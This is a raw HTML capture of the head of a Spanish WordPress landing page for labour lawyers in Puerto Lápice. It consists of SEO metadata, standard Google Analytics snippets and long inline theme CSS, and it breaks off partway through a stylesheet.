

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/puerto-lapice/
body_size: 17805
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Puerto Lápice - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/puerto-lapice/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Puerto Lápice - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/puerto-lapice/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-11T14:19:12+01:00" />
<meta property="article:published_time" content="2023-01-20T13:13:29+01:00" />
<meta property="article:modified_time" content="2024-03-11T14:19:12+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Puerto Lápice - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/puerto-lapice/#webpage","url":"https://abogados-laboralistas.net/puerto-lapice/","name":"Abogado laboralista en Puerto L\u00e1pice - Expertos 100%","datePublished":"2023-01-20T13:13:29+01:00","dateModified":"2024-03-11T14:19:12+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Puerto L\u00e1pice - Expertos 100%","datePublished":"2023-01-20T13:13:29+01:00","dateModified":"2024-03-11T14:19:12+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Puerto L\u00e1pice - Expertos 100%","@id":"https://abogados-laboralistas.net/puerto-lapice/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/puerto-lapice/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/puerto-lapice/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fpuerto-lapice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fpuerto-lapice%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/4755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=4755' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/puerto-lapice/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Puerto Lápice" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 